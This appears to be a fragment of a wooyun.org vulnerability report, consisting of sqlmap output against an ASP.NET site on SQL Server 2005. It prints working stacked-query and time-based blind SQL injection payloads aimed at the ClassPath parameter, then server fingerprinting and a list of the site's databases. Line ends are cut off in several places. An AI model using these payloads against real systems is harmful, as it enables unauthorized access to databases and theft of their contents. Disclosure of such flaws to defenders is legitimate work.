 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ResourceID=MQ==&ClassPath='; WAITFOR DELAY '0:0:5'--&ChinaSort=01
1&ClassTypeID=&ResourceIDs=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ResourceID=MQ==&ClassPath=' WAITFOR DELAY '0:0:5'--&ChinaSort=01.
&ClassTypeID=&ResourceIDs=
---
[19:12:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:12:09] [INFO] fetching database names
[19:12:10] [WARNING] the SQL query provided does not return any output
[19:12:10] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' or switch '--hex'
[19:12:10] [INFO] fetching number of databases
[19:12:10] [WARNING] time-based comparison requires larger statistical model,
ease wait.............................
[19:12:50] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[19:12:53] [ERROR] unable to retrieve the number of databases
available databases [5]:
[*] ebookdb
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org